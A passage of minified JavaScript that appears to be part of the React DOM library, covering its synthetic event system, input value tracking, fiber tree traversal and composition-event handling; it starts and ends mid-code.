Symbol=="function"&&Symbol.iterator;function Si(e){return e===null||typeof e!="object"?null:(e=US&&e[US]||e["@@iterator"],typeof e=="function"?e:null)}function hk(e){if(e._status===-1){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(n){e._status===0&&(n=n.default,e._status=1,e._result=n)},function(n){e._status===0&&(e._status=2,e._result=n)})}}function Sr(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case ho:return"Fragment";case ua:return"Portal";case Ks:return"Profiler";case J0:return"StrictMode";case Xs:return"Suspense";case _m:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ev:return"Context.Consumer";case Q0:return"Context.Provider";case bp:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case Ip:return Sr(e.type);case nv:return Sr(e.render);case tv:if(e=e._status===1?e._result:null)return Sr(e)}return null}function Ap(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=Sr(e.type);n=null,r&&(n=Sr(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(fk,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n=`
    in `+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}function Ur(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function rv(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function yk(e){var t=rv(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n!="undefined"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,a.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Hs(e){e._valueTracker||(e._valueTracker=yk(e))}function ov(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=rv(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Pm(e,t){var n=t.checked;return Ht({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function VS(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Ur(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function av(e,t){t=t.checked,t!=null&&Rp(e,"checked",t,!1)}function Mm(e,t){av(e,t);var n=Ur(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Om(e,t.type,n):t.hasOwnProperty("defaultValue")&&Om(e,t.type,Ur(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function ZS(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Om(e,t,n){(t!=="number"||e.ownerDocument.activeElement!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Sk(e){var t="";return $c.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function $m(e,t){return e=Ht({children:void 0},t),(t=Sk(t.children))&&(e.children=t),e}function va(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Ur(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Fm(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(F(91));return Ht({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qS(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(F(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(F(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Ur(n)}}function iv(e,t){var n=Ur(t.value),r=Ur(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function KS(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var lv={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function sv(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function zm(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?sv(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ds,cv=function(e){return typeof MSApp!="undefined"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!==lv.svg||"innerHTML"in e)e.innerHTML=t;else{for(Ds=Ds||document.createElement("div"),Ds.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ds.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function $i(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function Gs(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var ma={animationend:Gs("Animation","AnimationEnd"),animationiteration:Gs("Animation","AnimationIteration"),animationstart:Gs("Animation","AnimationStart"),transitionend:Gs("Transition","TransitionEnd")},gm={},dv={};qr&&(dv=document.createElement("div").style,"AnimationEvent"in window||(delete ma.animationend.animation,delete ma.animationiteration.animation,delete ma.animationstart.animation),"TransitionEvent"in window||delete ma.transitionend.transition);function Fc(e){if(gm[e])return gm[e];if(!ma[e])return e;var t=ma[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in dv)return gm[e]=t[n];return e}var uv=Fc("animationend"),mv=Fc("animationiteration"),pv=Fc("animationstart"),fv=Fc("transitionend"),Ri="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),XS=new(typeof WeakMap=="function"?WeakMap:Map);function kp(e){var t=XS.get(e);return t===void 0&&(t=new Map,XS.set(e,t)),t}function No(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.effectTag&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function gv(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function JS(e){if(No(e)!==e)throw Error(F(188))}function vk(e){var t=e.alternate;if(!t){if(t=No(e),t===null)throw Error(F(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var a=o.alternate;if(a===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===n)return JS(o),e;if(a===r)return JS(o),t;a=a.sibling}throw Error(F(188))}if(n.return!==r.return)n=o,r=a;else{for(var i=!1,l=o.child;l;){if(l===n){i=!0,n=o,r=a;break}if(l===r){i=!0,r=o,n=a;break}l=l.sibling}if(!i){for(l=a.child;l;){if(l===n){i=!0,n=a,r=o;break}if(l===r){i=!0,r=a,n=o;break}l=l.sibling}if(!i)throw Error(F(189))}}if(n.alternate!==r)throw Error(F(190))}if(n.tag!==3)throw Error(F(188));return n.stateNode.current===n?e:t}function hv(e){if(e=vk(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Ta(e,t){if(t==null)throw Error(F(30));return e==null?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function Lp(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var vi=null;function Ek(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)HS(e,t[r],n[r]);else t&&HS(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function zc(e){if(e!==null&&(vi=Ta(vi,e)),e=vi,vi=null,e){if(Lp(e,Ek),vi)throw Error(F(95));if(uc)throw e=km,uc=!1,km=null,e}}function Np(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function yv(e){if(!qr)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}var fc=[];function Sv(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>fc.length&&fc.push(e)}function vv(e,t,n,r){if(fc.length){var o=fc.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function Ev(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(r.tag===3)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=r.tag!==3?null:r.stateNode.containerInfo}if(!r)break;t=n.tag,t!==5&&t!==6||e.ancestors.push(n),n=Vi(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=Np(e.nativeEvent);r=e.topLevelType;var a=e.nativeEvent,i=e.eventSystemFlags;n===0&&(i|=64);for(var l=null,s=0;s<pc.length;s++){var c=pc[s];c&&(c=c.extractEvents(r,t,a,o,i))&&(l=Ta(l,c))}zc(l)}}function Bm(e,t,n){if(!n.has(e)){switch(e){case"scroll":bi(t,"scroll",!0);break;case"focus":case"blur":bi(t,"focus",!0),bi(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":yv(e)&&bi(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:Ri.indexOf(e)===-1&&Ue(e,t)}n.set(e,null)}}var Cv,_p,xv,Hm=!1,Zn=[],Br=null,Hr=null,Dr=null,Fi=new Map,zi=new Map,Ei=[],Dm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Ck="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function xk(e,t){var n=kp(t);Dm.forEach(function(r){Bm(r,t,n)}),Ck.forEach(function(r){Bm(r,t,n)})}function Gm(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:n|32,nativeEvent:o,container:r}}function QS(e,t){switch(e){case"focus":case"blur":Br=null;break;case"dragenter":case"dragleave":Hr=null;break;case"mouseover":case"mouseout":Dr=null;break;case"pointerover":case"pointerout":Fi.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":zi.delete(t.pointerId)}}function Ci(e,t,n,r,o,a){return e===null||e.nativeEvent!==a?(e=Gm(t,n,r,o,a),t!==null&&(t=Zi(t),t!==null&&_p(t)),e):(e.eventSystemFlags|=r,e)}function wk(e,t,n,r,o){switch(t){case"focus":return Br=Ci(Br,e,t,n,r,o),!0;case"dragenter":return Hr=Ci(Hr,e,t,n,r,o),!0;case"mouseover":return Dr=Ci(Dr,e,t,n,r,o),!0;case"pointerover":var a=o.pointerId;return Fi.set(a,Ci(Fi.get(a)||null,e,t,n,r,o)),!0;case"gotpointercapture":return a=o.pointerId,zi.set(a,Ci(zi.get(a)||null,e,t,n,r,o)),!0}return!1}function Tk(e){var t=Vi(e.target);if(t!==null){var n=No(t);if(n!==null){if(t=n.tag,t===13){if(t=gv(n),t!==null){e.blockedOn=t,vt.unstable_runWithPriority(e.priority,function(){xv(n)});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Js(e){if(e.blockedOn!==null)return!1;var t=Op(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(t!==null){var n=Zi(t);return n!==null&&_p(n),e.blockedOn=t,!1}return!0}function e0(e,t,n){Js(e)&&n.delete(t)}function Rk(){for(Hm=!1;0<Zn.length;){var e=Zn[0];if(e.blockedOn!==null){e=Zi(e.blockedOn),e!==null&&Cv(e);break}var t=Op(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);t!==null?e.blockedOn=t:Zn.shift()}Br!==null&&Js(Br)&&(Br=null),Hr!==null&&Js(Hr)&&(Hr=null),Dr!==null&&Js(Dr)&&(Dr=null),Fi.forEach(e0),zi.forEach(e0)}function xi(e,t){e.blockedOn===t&&(e.blockedOn=null,Hm||(Hm=!0,vt.unstable_scheduleCallback(vt.unstable_NormalPriority,Rk)))}function wv(e){function t(o){return xi(o,e)}if(0<Zn.length){xi(Zn[0],e);for(var n=1;n<Zn.length;n++){var r=Zn[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Br!==null&&xi(Br,e),Hr!==null&&xi(Hr,e),Dr!==null&&xi(Dr,e),Fi.forEach(t),zi.forEach(t),n=0;n<Ei.length;n++)r=Ei[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Ei.length&&(n=Ei[0],n.blockedOn===null);)Tk(n),n.blockedOn===null&&Ei.shift()}var Tv={},Rv=new Map,Pp=new Map,bk=["abort","abort",uv,"animationEnd",mv,"animationIteration",pv,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",fv,"transitionEnd","waiting","waiting"];function Mp(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],a="on"+(o[0].toUpperCase()+o.slice(1));a={phasedRegistrationNames:{bubbled:a,captured:a+"Capture"},dependencies:[r],eventPriority:t},Pp.set(r,t),Rv.set(r,a),Tv[o]=a}}Mp("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0);Mp("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1);Mp(bk,2);for(hm="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ws=0;Ws<hm.length;Ws++)Pp.set(hm[Ws],0);var hm,Ws,Ik=vt.unstable_UserBlockingPriority,Ak=vt.unstable_runWithPriority,Qs=!0;function Ue(e,t){bi(t,e,!1)}function bi(e,t,n){var r=Pp.get(t);switch(r===void 0?2:r){case 0:r=kk.bind(null,t,1,e);break;case 1:r=Lk.bind(null,t,1,e);break;default:r=Bc.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function kk(e,t,n,r){yo||Cp();var o=Bc,a=yo;yo=!0;try{q0(o,e,t,n,r)}finally{(yo=a)||xp()}}function Lk(e,t,n,r){Ak(Ik,Bc.bind(null,e,t,n,r))}function Bc(e,t,n,r){if(Qs)if(0<Zn.length&&-1<Dm.indexOf(e))e=Gm(null,e,t,n,r),Zn.push(e);else{var o=Op(e,t,n,r);if(o===null)QS(e,r);else if(-1<Dm.indexOf(e))e=Gm(o,e,t,n,r),Zn.push(e);else if(!wk(o,e,t,n,r)){QS(e,r),e=vv(e,r,null,t);try{X0(Ev,e)}finally{Sv(e)}}}}function Op(e,t,n,r){if(n=Np(r),n=Vi(n),n!==null){var o=No(n);if(o===null)n=null;else{var a=o.tag;if(a===13){if(n=gv(o),n!==null)return n;n=null}else if(a===3){if(o.stateNode.hydrate)return o.tag===3?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=vv(e,r,n,t);try{X0(Ev,e)}finally{Sv(e)}return null}var ki={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Nk=["Webkit","ms","Moz","O"];Object.keys(ki).forEach(function(e){Nk.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ki[t]=ki[e]})});function bv(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||ki.hasOwnProperty(e)&&ki[e]?(""+t).trim():t+"px"}function Iv(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=bv(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var _k=Ht({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Wm(e,t){if(t){if(_k[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(F(137,e,""));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(F(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(F(61))}if(t.style!=null&&typeof t.style!="object")throw Error(F(62,""))}}function jm(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var t0=lv.html;function mr(e,t){e=e.nodeType===9||e.nodeType===11?e:e.ownerDocument;var n=kp(e);t=vp[t];for(var r=0;r<t.length;r++)Bm(t[r],e,n)}function gc(){}function Ym(e){if(e=e||(typeof document!="undefined"?document:void 0),typeof e=="undefined")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function n0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function r0(e,t){var n=n0(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=n0(n)}}function Av(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Av(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function o0(){for(var e=window,t=Ym();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=Ym(e.document)}return t}function Um(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var kv="$",Lv="/$",$p="$?",Fp="$!",ym=null,Sm=null;function Nv(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Vm(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var vm=typeof setTimeout=="function"?setTimeout:void 0,Pk=typeof clearTimeout=="function"?clearTimeout:void 0;function Ea(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function a0(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===kv||n===Fp||n===$p){if(t===0)return e;t--}else n===Lv&&t++}e=e.previousSibling}return null}var zp=Math.random().toString(36).slice(2),Mr="__reactInternalInstance$"+zp,hc="__reactEventHandlers$"+zp,Ui="__reactContainere$"+zp;function Vi(e){var t=e[Mr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ui]||n[Mr]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=a0(e);e!==null;){if(n=e[Mr])return n;e=a0(e)}return t}e=n,n=e.parentNode}return null}function Zi(e){return e=e[Mr]||e[Ui],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Io(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(F(33))}function Bp(e){return e[hc]||null}function pr(e){do e=e.return;while(e&&e.tag!==5);return e||null}function _v(e,t){var n=e.stateNode;if(!n)return null;var r=Sp(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(F(231,t,typeof n));return n}function i0(e,t,n){(t=_v(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=Ta(n._dispatchListeners,t),n._dispatchInstances=Ta(n._dispatchInstances,e))}function Mk(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=pr(t);for(t=n.length;0<t--;)i0(n[t],"captured",e);for(t=0;t<n.length;t++)i0(n[t],"bubbled",e)}}function Zm(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=_v(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=Ta(n._dispatchListeners,t),n._dispatchInstances=Ta(n._dispatchInstances,e))}function Ok(e){e&&e.dispatchConfig.registrationName&&Zm(e._targetInst,null,e)}function Ra(e){Lp(e,Mk)}var Or=null,Hp=null,ec=null;function Pv(){if(ec)return ec;var e,t=Hp,n=t.length,r,o="value"in Or?Or.value:Or.textContent,a=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[a-r];r++);return ec=o.slice(e,1<r?1-r:void 0)}function tc(){return!0}function yc(){return!1}function sn(e,t,n,r){this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface;for(var o in e)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):o==="target"?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(n.defaultPrevented!=null?n.defaultPrevented:n.returnValue===!1)?tc:yc,this.isPropagationStopped=yc,this}Ht(sn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():typeof e.returnValue!="unknown"&&(e.returnValue=!1),this.isDefaultPrevented=tc)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():typeof e.cancelBubble!="unknown"&&(e.cancelBubble=!0),this.isPropagationStopped=tc)},persist:function(){this.isPersistent=tc},isPersistent:yc,destructor:function(){var e=this.constructor.Interface,t;for(t in e)this[t]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=yc,this._dispatchInstances=this._dispatchListeners=null}});sn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};sn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return Ht(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=Ht({},r.Interface,e),n.extend=r.extend,Mv(n),n};Mv(sn);function $k(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Fk(e){if(!(e instanceof this))throw Error(F(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Mv(e){e.eventPool=[],e.getPooled=$k,e.release=Fk}var zk=sn.extend({data:null}),Bk=sn.extend({data:null}),Hk=[9,13,27,32],Dp=qr&&"CompositionEvent"in window,Li=null;qr&&"documentMode"in document&&(Li=document.documentMode);var Dk=qr&&"TextEvent"in window&&!Li,Ov=qr&&(!Dp||Li&&8<Li&&11>=Li),l0=String.fromCharCode(32),ur={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},s0=!1;function $v(e,t){switch(e){case"keyup":return Hk.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Fv(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var pa=!1;function Gk(e,t){switch(e){case"compositionend":return Fv(t);case"keypress":return t.which!==32?null:(s0=!0,l0);case"textInput":return e=t.data,e===l0&&s0?null:e;default:return null}}function Wk(e,t){if(pa)return e==="compositionend"||!Dp&&$v(e,t)?(e=Pv(),ec=Hp=Or=null,pa=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ov&&t.locale!=="ko"?null:t.data;default:return null}}var jk={eventTypes:ur,extractEvents:function(e,t,n,r){var o;if(Dp)e:{switch(e){case"compositionstart":var a=ur.compositionStart;break e;case"compositionend":a=ur.compositionEnd;break e;case"compositionupdate":a=ur.compositionUpdate;break e}a=void 0}else pa?$v(e,n)&&(a=ur.compositionEnd):e==="keydown"&&n.keyCode===229&&(a=ur.compositionStart);return a?(Ov&&n.locale!=="ko"&&(pa||a!==ur.compositionStart?a===ur.compositionEnd&&pa&&(o=Pv()):(Or=r,Hp="value"in Or?Or.value:Or.textContent,pa=!0)),a=zk.getPooled(a,t,n,r),o?a.data=o:(o=Fv(n),o!==null&&(a.data=o)),Ra(a),o=a):o=null,(e=Dk?Gk(e,n):Wk(e,n))?(t=Bk.getPooled(ur.beforeInput,t,n,r),t.data=e,Ra(t)):t=null,o===null?t:t===null?o:[o,t]}},Yk={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function zv(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yk[e.type]:t==="textarea"}var Bv={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Hv(e,t,n){return e=sn.getPooled(Bv.change,e,t,n),e.type="change",V0(n),Ra(e),e}var Ni=null,Bi=null;function Uk(e){zc(e)}function Hc(e){var t=Io(e);if(ov(t))return e}function Vk(e,t){if(e==="change")return t}var qm=!1;qr&&(qm=yv("input")&&(!document.documentMode||9<document.documentMode));function 